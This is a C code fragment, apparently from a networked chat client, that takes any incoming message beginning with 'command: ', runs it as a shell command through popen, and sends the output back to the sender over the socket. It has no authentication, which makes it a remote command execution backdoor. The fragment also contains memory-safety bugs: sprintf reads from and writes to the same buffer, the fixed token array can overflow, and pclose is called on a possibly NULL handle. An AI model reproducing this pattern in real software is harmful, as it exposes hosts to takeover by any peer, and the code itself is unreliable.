 if (!strncmp(rbuf, "command: ", 9))
{
    char * ptr,*last,*token;
    int i = 0,j;
    char *ptarr[10] = { NULL, };
    ptr = strtok(rbuf, " ");
    ptr = strtok(NULL, " ");
    while (ptr != NULL)
    {
        ptarr[i++] = ptr;

        ptr = strtok(NULL, " ");
    }
    for(j=0 ; j<i-1; j++)
    sprintf(command, "%s %s", command, ptarr[j]);
    sprintf(from, "%s", ptarr[i - 1]);
    sprintf(result, "/w %s \n", from);
    //puts(command);
    FILE *p = popen(command, "r");
    if (p != NULL) {
        while (fgets(line, sizeof(line), p) != NULL)
            sprintf(result, "%s %s", result, line);
    }
    else
    {
        sprintf(result, "%s %s", result, "fault result");
    }
    while (result[count++] != '\0');
    send(us.usd, result, count, 0);
    memset(result, 0, sizeof(result));
    memset(command, 0, sizeof(command));
    memset(line, 0, sizeof(line));
    memset(rbuf, 0, sizeof(rbuf));
    pclose(p);
    continue;
}